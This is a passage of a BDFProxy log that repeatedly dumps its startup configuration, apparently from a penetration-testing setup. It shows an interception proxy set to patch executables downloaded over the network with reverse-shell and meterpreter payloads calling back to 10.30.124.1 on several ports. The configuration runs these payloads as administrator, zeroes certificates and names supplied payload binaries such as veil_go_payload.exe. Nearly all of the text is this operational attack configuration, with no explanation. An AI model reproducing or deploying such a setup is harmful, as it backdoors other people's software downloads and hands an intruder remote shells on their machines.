1911 | "ZERO_CERT": "True"
1912 | },
1913 | "WindowsType": "ALL"
1914 | },
1915 | "sourceforge.org": {
1916 | "CompressedFiles": "False",
1917 | "WindowsIntelx64": {
1918 | "PATCH_DLL": "False"
1919 | },
1920 | "WindowsIntelx86": {
1921 | "PATCH_DLL": "False"
1922 | },
1923 | "WindowsType": "x64"
1924 | },
1925 | "sysinternals.com": {
1926 | "CompressedFiles": "False",
1927 | "LinuxType": "None",
1928 | "WindowsIntelx86": {
1929 | "PATCH_DLL": "False",
1930 | "ZERO_CERT": "True"
1931 | },
1932 | "WindowsType": "ALL"
1933 | }
1934 | }
1935 | }
1936 | 2018-10-25 17:44:36,066 [*] ################ Starting BDFProxy ################
1937 | 2018-10-25 17:44:36,067 [*] ConfigDump {
1938 | "Overall": {
1939 | "MaxSizeFileRequested": "100000000",
1940 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1941 | "loglevel": "INFO",
1942 | "logname": "proxy.log",
1943 | "proxyMode": "regular",
1944 | "proxyPort": "8080",
1945 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1946 | "sslports": [
1947 | "443",
1948 | "8443"
1949 | ]
1950 | },
1951 | "TAR": {
1952 | "blacklist": [],
1953 | "maxSize": "50000000",
1954 | "patchCount": "5"
1955 | },
1956 | "ZIP": {
1957 | "blacklist": [
1958 | ".dll"
1959 | ],
1960 | "maxSize": "50000000",
1961 | "patchCount": "5"
1962 | },
1963 | "hosts": {
1964 | "blacklist": [],
1965 | "whitelist": "ALL"
1966 | },
1967 | "keywords": {
1968 | "blacklist": ".dll",
1969 | "whitelist": "ALL"
1970 | },
1971 | "targets": {
1972 | "ALL": {
1973 | "CompressedFiles": "True",
1974 | "FatPriority": "x64",
1975 | "FileSizeMax": "10000000",
1976 | "LinuxIntelx64": {
1977 | "HOST": "10.30.124.1",
1978 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1979 | "PORT": "9999",
1980 | "PREPROCESS": "False",
1981 | "SHELL": "reverse_shell_tcp",
1982 | "SUPPLIED_SHELLCODE": "None"
1983 | },
1984 | "LinuxIntelx86": {
1985 | "HOST": "10.30.124.1",
1986 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1987 | "PORT": "8888",
1988 | "PREPROCESS": "False",
1989 | "SHELL": "reverse_shell_tcp",
1990 | "SUPPLIED_SHELLCODE": "None"
1991 | },
1992 | "LinuxType": "ALL",
1993 | "MachoIntelx64": {
1994 | "HOST": "10.30.124.1",
1995 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1996 | "PORT": "5555",
1997 | "PREPROCESS": "False",
1998 | "SHELL": "reverse_shell_tcp",
1999 | "SUPPLIED_SHELLCODE": "None"
2000 | },
2001 | "MachoIntelx86": {
2002 | "HOST": "10.30.124.1",
2003 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2004 | "PORT": "4444",
2005 | "PREPROCESS": "False",
2006 | "SHELL": "reverse_shell_tcp",
2007 | "SUPPLIED_SHELLCODE": "None"
2008 | },
2009 | "WindowsIntelx64": {
2010 | "CODE_SIGN": "False",
2011 | "HOST": "10.30.124.1",
2012 | "IDT_IN_CAVE": "False",
2013 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2014 | "PATCH_DLL": "True",
2015 | "PATCH_METHOD": "automatic",
2016 | "PATCH_TYPE": "APPEND",
2017 | "PORT": "8088",
2018 | "PREPROCESS": "False",
2019 | "RUNAS_ADMIN": "True",
2020 | "SHELL": "iat_reverse_tcp_stager_threaded",
2021 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2022 | "SUPPLIED_SHELLCODE": "None",
2023 | "ZERO_CERT": "True"
2024 | },
2025 | "WindowsIntelx86": {
2026 | "CODE_SIGN": "False",
2027 | "HOST": "10.30.124.1",
2028 | "IDT_IN_CAVE": "False",
2029 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2030 | "PATCH_DLL": "False",
2031 | "PATCH_METHOD": "automatic",
2032 | "PATCH_TYPE": "APPEND",
2033 | "PORT": "8090",
2034 | "PREPROCESS": "False",
2035 | "RUNAS_ADMIN": "True",
2036 | "SHELL": "iat_reverse_tcp_stager_threaded",
2037 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2038 | "SUPPLIED_SHELLCODE": "None",
2039 | "XP_MODE": "True",
2040 | "ZERO_CERT": "True"
2041 | },
2042 | "WindowsType": "ALL"
2043 | },
2044 | "sourceforge.org": {
2045 | "CompressedFiles": "False",
2046 | "WindowsIntelx64": {
2047 | "PATCH_DLL": "False"
2048 | },
2049 | "WindowsIntelx86": {
2050 | "PATCH_DLL": "False"
2051 | },
2052 | "WindowsType": "x64"
2053 | },
2054 | "sysinternals.com": {
2055 | "CompressedFiles": "False",
2056 | "LinuxType": "None",
2057 | "WindowsIntelx86": {
2058 | "PATCH_DLL": "False",
2059 | "ZERO_CERT": "True"
2060 | },
2061 | "WindowsType": "ALL"
2062 | }
2063 | }
2064 | }
2065 | 2018-10-25 17:44:55,791 [*] ################ Starting BDFProxy ################
2066 | 2018-10-25 17:44:55,792 [*] ConfigDump {
2067 | "Overall": {
2068 | "MaxSizeFileRequested": "100000000",
2069 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2070 | "loglevel": "INFO",
2071 | "logname": "proxy.log",
2072 | "proxyMode": "regular",
2073 | "proxyPort": "8080",
2074 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2075 | "sslports": [
2076 | "443",
2077 | "8443"
2078 | ]
2079 | },
2080 | "TAR": {
2081 | "blacklist": [],
2082 | "maxSize": "50000000",
2083 | "patchCount": "5"
2084 | },
2085 | "ZIP": {
2086 | "blacklist": [
2087 | ".dll"
2088 | ],
2089 | "maxSize": "50000000",
2090 | "patchCount": "5"
2091 | },
2092 | "hosts": {
2093 | "blacklist": [],
2094 | "whitelist": "ALL"
2095 | },
2096 | "keywords": {
2097 | "blacklist": ".dll",
2098 | "whitelist": "ALL"
2099 | },
2100 | "targets": {
2101 | "ALL": {
2102 | "CompressedFiles": "True",
2103 | "FatPriority": "x64",
2104 | "FileSizeMax": "10000000",
2105 | "LinuxIntelx64": {
2106 | "HOST": "10.30.124.1",
2107 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2108 | "PORT": "9999",
2109 | "PREPROCESS": "False",
2110 | "SHELL": "reverse_shell_tcp",
2111 | "SUPPLIED_SHELLCODE": "None"
2112 | },
2113 | "LinuxIntelx86": {
2114 | "HOST": "10.30.124.1",
2115 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2116 | "PORT": "8888",
2117 | "PREPROCESS": "False",
2118 | "SHELL": "reverse_shell_tcp",
2119 | "SUPPLIED_SHELLCODE": "None"
2120 | },
2121 | "LinuxType": "ALL",
2122 | "MachoIntelx64": {
2123 | "HOST": "10.30.124.1",
2124 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2125 | "PORT": "5555",
2126 | "PREPROCESS": "False",
2127 | "SHELL": "reverse_shell_tcp",
2128 | "SUPPLIED_SHELLCODE": "None"
2129 | },
2130 | "MachoIntelx86": {
2131 | "HOST": "10.30.124.1",
2132 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2133 | "PORT": "4444",
2134 | "PREPROCESS": "False",
2135 | "SHELL": "reverse_shell_tcp",
2136 | "SUPPLIED_SHELLCODE": "None"
2137 | },
2138 | "WindowsIntelx64": {
2139 | "CODE_SIGN": "False",
2140 | "HOST": "10.30.124.1",
2141 | "IDT_IN_CAVE": "False",
2142 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2143 | "PATCH_DLL": "True",
2144 | "PATCH_METHOD": "automatic",
2145 | "PATCH_TYPE": "APPEND",
2146 | "PORT": "8088",
2147 | "PREPROCESS": "False",
2148 | "RUNAS_ADMIN": "True",
2149 | "SHELL": "iat_reverse_tcp_stager_threaded",
2150 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2151 | "SUPPLIED_SHELLCODE": "None",
2152 | "ZERO_CERT": "True"
2153 | },
2154 | "WindowsIntelx86": {
2155 | "CODE_SIGN": "False",
2156 | "HOST": "10.30.124.1",
2157 | "IDT_IN_CAVE": "False",
2158 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2159 | "PATCH_DLL": "False",
2160 | "PATCH_METHOD": "automatic",
2161 | "PATCH_TYPE": "APPEND",
2162 | "PORT": "8090",
2163 | "PREPROCESS": "False",
2164 | "RUNAS_ADMIN": "True",
2165 | "SHELL": "iat_reverse_tcp_stager_threaded",
2166 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2167 | "SUPPLIED_SHELLCODE": "None",
2168 | "XP_MODE": "True",
2169 | "ZERO_CERT": "True"
2170 | },
2171 | "WindowsType": "ALL"
2172 | },
2173 | "sourceforge.org": {
2174 | "CompressedFiles": "False",
2175 | "WindowsIntelx64": {
2176 | "PATCH_DLL": "False"
2177 | },
2178 | "WindowsIntelx86": {
2179 | "PATCH_DLL": "False"
2180 | },
2181 | "WindowsType": "x64"
2182 | },
2183 | "sysinternals.com": {
2184 | "CompressedFiles": "False",
2185 | "LinuxType": "None",
2186 | "WindowsIntelx86": {
2187 | "PATCH_DLL": "False",
2188 | "ZERO_CERT": "True"
2189 | },
2190 | "WindowsType": "ALL"
2191 | }
2192 | }
2193 | }
2194 | 2018-10-25 17:46:55,984 [*] ################ Starting BDFProxy ################
2195 | 2018-10-25 17:46:55,991 [*] ConfigDump {
2196 | "Overall": {
2197 | "MaxSizeFileRequested": "100000000",
2198 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2199 | "loglevel": "INFO",
2200 | "logname": "proxy.log",
2201 | "proxyMode": "regular",
2202 | "proxyPort": "8080",
2203 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2204 | "sslports": [
2205 | "443",
2206 | "8443"
2207 | ]
2208 | },
2209 | "TAR": {
2210 | "blacklist": [],
2211 | "maxSize": "50000000",
2212 | "patchCount": "5"
2213 | },
2214 | "ZIP": {
2215 | "blacklist": [
2216 | ".dll"
2217 | ],
2218 | "maxSize": "50000000",
2219 | "patchCount": "5"
2220 | },
2221 | "hosts": {
2222 | "blacklist": [],
2223 | "whitelist": "ALL"
2224 | },
2225 | "keywords": {
2226 | "blacklist": ".dll",
2227 | "whitelist": "ALL"
2228 | },
2229 | "targets": {
2230 | "ALL": {
2231 | "CompressedFiles": "True",
2232 | "FatPriority": "x64",
2233 | "FileSizeMax": "10000000",
2234 | "LinuxIntelx64": {
2235 | "HOST": "10.30.124.1",
2236 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2237 | "PORT": "9999",
2238 | "PREPROCESS": "False",
2239 | "SHELL": "reverse_shell_tcp",
2240 | "SUPPLIED_SHELLCODE": "None"
2241 | },
2242 | "LinuxIntelx86": {
2243 | "HOST": "10.30.124.1",
2244 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2245 | "PORT": "8888",
2246 | "PREPROCESS": "False",
2247 | "SHELL": "reverse_shell_tcp",
2248 | "SUPPLIED_SHELLCODE": "None"
2249 | },
2250 | "LinuxType": "ALL",
2251 | "MachoIntelx64": {
2252 | "HOST": "10.30.124.1",
2253 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2254 | "PORT": "5555",
2255 | "PREPROCESS": "False",
2256 | "SHELL": "reverse_shell_tcp",
2257 | "SUPPLIED_SHELLCODE": "None"
2258 | },
2259 | "MachoIntelx86": {
2260 | "HOST": "10.30.124.1",
2261 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2262 | "PORT": "4444",
2263 | "PREPROCESS": "False",
2264 | "SHELL": "reverse_shell_tcp",
2265 | "SUPPLIED_SHELLCODE": "None"
2266 | },
2267 | "WindowsIntelx64": {
2268 | "CODE_SIGN": "False",
2269 | "HOST": "10.30.124.1",
2270 | "IDT_IN_CAVE": "False",
2271 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2272 | "PATCH_DLL": "True",
2273 | "PATCH_METHOD": "automatic",
2274 | "PATCH_TYPE": "APPEND",
2275 | "PORT": "8088",
2276 | "PREPROCESS": "False",
2277 | "RUNAS_ADMIN": "True",
2278 | "SHELL": "iat_reverse_tcp_stager_threaded",
2279 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2280 | "SUPPLIED_SHELLCODE": "None",
2281 | "ZERO_CERT": "True"
2282 | },
2283 | "WindowsIntelx86": {
2284 | "CODE_SIGN": "False",
2285 | "HOST": "10.30.124.1",
2286 | "IDT_IN_CAVE": "False",
2287 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2288 | "PATCH_DLL": "False",
2289 | "PATCH_METHOD": "automatic",
2290 | "PATCH_TYPE": "APPEND",
2291 | "PORT": "8090",
2292 | "PREPROCESS": "False",
2293 | "RUNAS_ADMIN": "True",
2294 | "SHELL": "iat_reverse_tcp_stager_threaded",
2295 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2296 | "SUPPLIED_SHELLCODE": "None",
2297 | "XP_MODE": "True",
2298 | "ZERO_CERT": "True"
2299 | },
2300 | "WindowsType": "ALL"
2301 | },
2302 | "sourceforge.org": {
2303 | "CompressedFiles": "False",
2304 | "WindowsIntelx64": {
2305 | "PATCH_DLL": "False"
2306 | },
2307 | "WindowsIntelx86": {
2308 | "PATCH_DLL": "False"
2309 | },
2310 | "WindowsType": "x64"
2311 | },
2312 | "sysinternals.com": {
2313 | "CompressedFiles": "False",
2314 | "LinuxType": "None",
2315 | "WindowsIntelx86": {
2316 | "PATCH_DLL": "False",
2317 | "ZERO_CERT": "True"
2318 | },
2319 | "WindowsType": "ALL"
2320 | }
2321 | }
2322 | }
2323 | 2018-10-25 17:48:19,016 [*] ################ Starting BDFProxy ################
2324 | 2018-10-25 17:48:19,019 [*] ConfigDump {
2325 | "Overall": {
2326 | "MaxSizeFileRequested": "100000000",
2327 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2328 | "loglevel": "INFO",
2329 | "logname": "proxy.log",
2330 | "proxyMode": "regular",
2331 | "proxyPort": "8080",
2332 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2333 | "sslports": [
2334 | "443",
2335 | "8443"
2336 | ]
2337 | },
2338 | "TAR": {
2339 | "blacklist": [],
2340 | "maxSize": "50000000",
2341 | "patchCount": "5"
2342 | },
2343 | "ZIP": {
2344 | "blacklist": [
2345 | ".dll"
2346 | ],
2347 | "maxSize": "50000000",
2348 | "patchCount": "5"
2349 | },
2350 | "hosts": {
2351 | "blacklist": [],
2352 | "whitelist": "ALL"
2353 | },
2354 | "keywords": {
2355 | "blacklist": ".dll",
2356 | "whitelist": "ALL"
2357 | },
2358 | "targets": {
2359 | "ALL": {
2360 | "CompressedFiles": "True",
2361 | "FatPriority": "x64",
2362 | "FileSizeMax": "10000000",
2363 | "LinuxIntelx64": {
2364 | "HOST": "10.30.124.1",
2365 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2366 | "PORT": "9999",
2367 | "PREPROCESS": "False",
2368 | "SHELL": "reverse_shell_tcp",
2369 | "SUPPLIED_SHELLCODE": "None"
2370 | },
2371 | "LinuxIntelx86": {
2372 | "HOST": "10.30.124.1",
2373 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2374 | "PORT": "8888",
2375 | "PREPROCESS": "False",
2376 | "SHELL": "reverse_shell_tcp",
2377 | "SUPPLIED_SHELLCODE": "None"
2378 | },
2379 | "LinuxType": "ALL",
2380 | "MachoIntelx64": {
2381 | "HOST": "10.30.124.1",
2382 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2383 | "PORT": "5555",
2384 | "PREPROCESS": "False",
2385 | "SHELL": "reverse_shell_tcp",
2386 | "SUPPLIED_SHELLCODE": "None"
2387 | },
2388 | "MachoIntelx86": {
2389 | "HOST": "10.30.124.1",
2390 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2391 | "PORT": "4444",
2392 | "PREPROCESS": "False",
2393 | "SHELL": "reverse_shell_tcp",
2394 | "SUPPLIED_SHELLCODE": "None"
2395 | },
2396 | "WindowsIntelx64": {
2397 | "CODE_SIGN": "False",
2398 | "HOST": "10.30.124.1",
2399 | "IDT_IN_CAVE": "False",
2400 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2401 | "PATCH_DLL": "True",
2402 | "PATCH_METHOD": "automatic",
2403 | "PATCH_TYPE": "APPEND",
2404 | "PORT": "8088",
2405 | "PREPROCESS": "False",
2406 | "RUNAS_ADMIN": "True",
2407 | "SHELL": "iat_reverse_tcp_stager_threaded",
2408 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2409 | "SUPPLIED_SHELLCODE": "None",
2410 | "ZERO_CERT": "True"
2411 | },
2412 | "WindowsIntelx86": {
2413 | "CODE_SIGN": "False",
2414 | "HOST": "10.30.124.1",
2415 | "IDT_IN_CAVE": "False",
2416 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2417 | "PATCH_DLL": "False",
2418 | "PATCH_METHOD": "automatic",
2419 | "PATCH_TYPE": "APPEND",
2420 | "PORT": "8090",
2421 | "PREPROCESS": "False",
2422 | "RUNAS_ADMIN": "True",
2423 | "SHELL": "iat_reverse_tcp_stager_threaded",
2424 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2425 | "SUPPLIED_SHELLCODE": "None",
2426 | "XP_MODE": "True",
2427 | "ZERO_CERT": "True"
2428 | },
2429 | "WindowsType": "ALL"
2430 | },
2431 | "sourceforge.org": {
2432 | "CompressedFiles": "False",
2433 | "WindowsIntelx64": {
2434 | "PATCH_DLL": "False"
2435 | },
2436 | "WindowsIntelx86": {
2437 | "PATCH_DLL": "False"
2438 | },
2439 | "WindowsType": "x64"
2440 | },
2441 | "sysinternals.com": {
2442 | "CompressedFiles": "False",
2443 | "LinuxType": "None",
2444 | "WindowsIntelx86": {
2445 | "PATCH_DLL": "False",
2446 | "ZERO_CERT": "True"
2447 | },
2448 | "WindowsType": "ALL"
2449 | }
2450 | }
2451 | }
2452 | 2018-10-25 18:26:02,734 [*] ################ Starting BDFProxy ################
2453 | 2018-10-25 18:26:02,764 [*] ConfigDump {
2454 | "Overall": {
2455 | "MaxSizeFileRequested": "100000000",
2456 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2457 | "loglevel": "INFO",
2458 | "logname": "proxy.log",
2459 | "proxyMode": "regular",
2460 | "proxyPort": "8080",
2461 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2462 | "sslports": [
2463 | "443",
2464 | "8443"
2465 | ]
2466 | },
2467 | "TAR": {
2468 | "blacklist": [],
2469 | "maxSize": "50000000",
2470 | "patchCount": "5"
2471 | },
2472 | "ZIP": {
2473 | "blacklist": [
2474 | ".dll"
2475 | ],
2476 | "maxSize": "50000000",
2477 | "patchCount": "5"
2478 | },
2479 | "hosts": {
2480 | "blacklist": [],
2481 | "whitelist": "ALL"
2482 | },
2483 | "keywords": {
2484 | "blacklist": ".dll",
2485 | "whitelist": "ALL"
2486 | },
2487 | "targets": {
2488 | "ALL": {
2489 | "CompressedFiles": "True",
2490 | "FatPriority": "x64",
2491 | "FileSizeMax": "10000000",
2492 | "LinuxIntelx64": {
2493 | "HOST": "10.30.124.1",
2494 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2495 | "PORT": "9999",
2496 | "PREPROCESS": "False",
2497 | "SHELL": "reverse_shell_tcp",
2498 | "SUPPLIED_SHELLCODE": "None"
2499 | },
2500 | "LinuxIntelx86": {
2501 | "HOST": "10.30.124.1",
2502 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2503 | "PORT": "8888",
2504 | "PREPROCESS": "False",
2505 | "SHELL": "reverse_shell_tcp",
2506 | "SUPPLIED_SHELLCODE": "None"
2507 | },
2508 | "LinuxType": "ALL",
2509 | "MachoIntelx64": {
2510 | "HOST": "10.30.124.1",
2511 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2512 | "PORT": "5555",
2513 | "PREPROCESS": "False",
2514 | "SHELL": "reverse_shell_tcp",
2515 | "SUPPLIED_SHELLCODE": "None"
2516 | },
2517 | "MachoIntelx86": {
2518 | "HOST": "10.30.124.1",
2519 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2520 | "PORT": "4444",
2521 | "PREPROCESS": "False",
2522 | "SHELL": "reverse_shell_tcp",
2523 | "SUPPLIED_SHELLCODE": "None"
2524 | },
2525 | "WindowsIntelx64": {
2526 | "CODE_SIGN": "False",
2527 | "HOST": "10.30.124.1",
2528 | "IDT_IN_CAVE": "False",
2529 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2530 | "PATCH_DLL": "True",
2531 | "PATCH_METHOD": "automatic",
2532 | "PATCH_TYPE": "APPEND",
2533 | "PORT": "8088",
2534 | "PREPROCESS": "False",
2535 | "RUNAS_ADMIN": "True",
2536 | "SHELL": "iat_reverse_tcp_stager_threaded",
2537 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2538 | "SUPPLIED_SHELLCODE": "None",
2539 | "ZERO_CERT": "True"
2540 | },
2541 | "WindowsIntelx86": {
2542 | "CODE_SIGN": "False",
2543 | "HOST": "10.30.124.1",
2544 | "IDT_IN_CAVE": "False",
2545 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2546 | "PATCH_DLL": "False",
2547 | "PATCH_METHOD": "automatic",
2548 | "PATCH_TYPE": "APPEND",
2549 | "PORT": "8090",
2550 | "PREPROCESS": "False",
2551 | "RUNAS_ADMIN": "True",
2552 | "SHELL": "iat_reverse_tcp_stager_threaded",
2553 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2554 | "SUPPLIED_SHELLCODE": "None",
2555 | "XP_MODE": "True",
2556 | "ZERO_CERT": "True"
2557 | },
2558 | "WindowsType": "ALL"
2559 | },
2560 | "sourceforge.org": {
2561 | "CompressedFiles": "False",
2562 | "WindowsIntelx64": {
2563 | "PATCH_DLL": "False"
2564 | },
2565 | "WindowsIntelx86": {
2566 | "PATCH_DLL": "False"
2567 | },
2568 | "WindowsType": "x64"
2569 | },
2570 | "sysinternals.com": {
2571 | "CompressedFiles": "False",
2572 | "LinuxType": "None",
2573 | "WindowsIntelx86": {
2574 | "PATCH_DLL": "False",
2575 | "ZERO_CERT": "True"
2576 | },
2577 | "WindowsType": "ALL"
2578 | }
2579 | }
2580 | }
2581 | 2018-10-25 18:30:53,050 [*] ################ Starting BDFProxy ################
2582 | 2018-10-25 18:30:53,054 [*] ConfigDump {
2583 | "Overall": {
2584 | "MaxSizeFileRequested": "100000000",
2585 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2586 | "loglevel": "INFO",
2587 | "logname": "proxy.log",
2588 | "proxyMode": "regular",
2589 | "proxyPort": "8080",
2590 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2591 | "sslports": [
2592 | "443",
2593 | "8443"
2594 | ]
2595 | },
2596 | "TAR": {
2597 | "blacklist": [],
2598 | "maxSize": "50000000",
2599 | "patchCount": "5"
2600 | },
2601 | "ZIP": {
2602 | "blacklist": [
2603 | ".dll"
2604 | ],
2605 | "maxSize": "50000000",
2606 | "patchCount": "5"
2607 | },
2608 | "hosts": {
2609 | "blacklist": [],
2610 | "whitelist": "ALL"
2611 | },
2612 | "keywords": {
2613 | "blacklist": ".dll",
2614 | "whitelist": "ALL"
2615 | },
2616 | "targets": {
2617 | "ALL": {
2618 | "CompressedFiles": "True",
2619 | "FatPriority": "x64",
2620 | "FileSizeMax": "10000000",
2621 | "LinuxIntelx64": {
2622 | "HOST": "10.30.124.1",
2623 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2624 | "PORT": "9999",
2625 | "PREPROCESS": "False",
2626 | "SHELL": "reverse_shell_tcp",
2627 | "SUPPLIED_SHELLCODE": "None"
2628 | },
2629 | "LinuxIntelx86": {
2630 | "HOST": "10.30.124.1",
2631 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2632 | "PORT": "8888",
2633 | "PREPROCESS": "False",
2634 | "SHELL": "reverse_shell_tcp",
2635 | "SUPPLIED_SHELLCODE": "None"
2636 | },
2637 | "LinuxType": "ALL",
2638 | "MachoIntelx64": {
2639 | "HOST": "10.30.124.1",
2640 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2641 | "PORT": "5555",
2642 | "PREPROCESS": "False",
2643 | "SHELL": "reverse_shell_tcp",
2644 | "SUPPLIED_SHELLCODE": "None"
2645 | },
2646 | "MachoIntelx86": {
2647 | "HOST": "10.30.124.1",
2648 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2649 | "PORT": "4444",
2650 | "PREPROCESS": "False",
2651 | "SHELL": "reverse_shell_tcp",
2652 | "SUPPLIED_SHELLCODE": "None"
2653 | },
2654 | "WindowsIntelx64": {
2655 | "CODE_SIGN": "False",
2656 | "HOST": "10.30.124.1",
2657 | "IDT_IN_CAVE": "False",
2658 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2659 | "PATCH_DLL": "True",
2660 | "PATCH_METHOD": "automatic",
2661 | "PATCH_TYPE": "APPEND",
2662 | "PORT": "8088",
2663 | "PREPROCESS": "False",
2664 | "RUNAS_ADMIN": "True",
2665 | "SHELL": "iat_reverse_tcp_stager_threaded",
2666 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2667 | "SUPPLIED_SHELLCODE": "None",
2668 | "ZERO_CERT": "True"
2669 | },
2670 | "WindowsIntelx86": {
2671 | "CODE_SIGN": "False",
2672 | "HOST": "10.30.124.1",
2673 | "IDT_IN_CAVE": "False",
2674 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2675 | "PATCH_DLL": "False",
2676 | "PATCH_METHOD": "automatic",
2677 | "PATCH_TYPE": "APPEND",
2678 | "PORT": "8090",
2679 | "PREPROCESS": "False",
2680 | "RUNAS_ADMIN": "True",
2681 | "SHELL": "iat_reverse_tcp_stager_threaded",
2682 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2683 | "SUPPLIED_SHELLCODE": "None",
2684 | "XP_MODE": "True",
2685 | "ZERO_CERT": "True"
2686 | },
2687 | "WindowsType": "ALL"
2688 | },
2689 | "sourceforge.org": {
2690 | "CompressedFiles": "False",
2691 | "WindowsIntelx64": {
2692 | "PATCH_DLL": "False"
2693 | },
2694 | "WindowsIntelx86": {
2695 | "PATCH_DLL": "False"
2696 | },
2697 | "WindowsType": "x64"
2698 | },
2699 | "sysinternals.com": {
2700 | "CompressedFiles": "False",
2701 | "LinuxType": "None",
2702 | "WindowsIntelx86": {
2703 | "PATCH_DLL": "False",
2704 | "ZERO_CERT": "True"
2705 | },
2706 | "WindowsType": "ALL"
2707 | }
2708 | }
2709 | }
2710 | 2018-10-25 19:07:48,518 [*] ################ Starting BDFProxy ################
2711 | 2018-10-25 19:07:48,519 [*] ConfigDump {
2712 | "Overall": {
2713 | "MaxSizeFileRequested": "100000000",
2714 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
2715 | "loglevel": "INFO",
2716 | "logname": "proxy.log",
2717 | "proxyMode": "regular",
2718 | "proxyPort": "8080",
2719 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
2720 | "sslports": [
2721 | "443",
2722 | "8443"
2723 | ]
2724 | },
2725 | "TAR": {
2726 | "blacklist": [],
2727 | "maxSize": "50000000",
2728 | "patchCount": "5"
2729 | },
2730 | "ZIP": {
2731 | "blacklist": [
2732 | ".dll"
2733 | ],
2734 | "maxSize": "50000000",
2735 | "patchCount": "5"
2736 | },
2737 | "hosts": {
2738 | "blacklist": [],
2739 | "whitelist": "ALL"
2740 | },
2741 | "keywords": {
2742 | "blacklist": ".dll",
2743 | "whitelist": "ALL"
2744 | },
2745 | "targets": {
2746 | "ALL": {
2747 | "CompressedFiles": "True",
2748 | "FatPriority": "x64",
2749 | "FileSizeMax": "10000000",
2750 | "LinuxIntelx64": {
2751 | "HOST": "10.30.124.1",
2752 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2753 | "PORT": "9999",
2754 | "PREPROCESS": "False",
2755 | "SHELL": "reverse_shell_tcp",
2756 | "SUPPLIED_SHELLCODE": "None"
2757 | },
2758 | "LinuxIntelx86": {
2759 | "HOST": "10.30.124.1",
2760 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
2761 | "PORT": "8888",
2762 | "PREPROCESS": "False",
2763 | "SHELL": "reverse_shell_tcp",
2764 | "SUPPLIED_SHELLCODE": "None"
2765 | },
2766 | "LinuxType": "ALL",
2767 | "MachoIntelx64": {
2768 | "HOST": "10.30.124.1",
2769 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2770 | "PORT": "5555",
2771 | "PREPROCESS": "False",
2772 | "SHELL": "reverse_shell_tcp",
2773 | "SUPPLIED_SHELLCODE": "None"
2774 | },
2775 | "MachoIntelx86": {
2776 | "HOST": "10.30.124.1",
2777 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
2778 | "PORT": "4444",
2779 | "PREPROCESS": "False",
2780 | "SHELL": "reverse_shell_tcp",
2781 | "SUPPLIED_SHELLCODE": "None"
2782 | },
2783 | "WindowsIntelx64": {
2784 | "CODE_SIGN": "False",
2785 | "HOST": "10.30.124.1",
2786 | "IDT_IN_CAVE": "False",
2787 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
2788 | "PATCH_DLL": "True",
2789 | "PATCH_METHOD": "automatic",
2790 | "PATCH_TYPE": "APPEND",
2791 | "PORT": "8088",
2792 | "PREPROCESS": "False",
2793 | "RUNAS_ADMIN": "True",
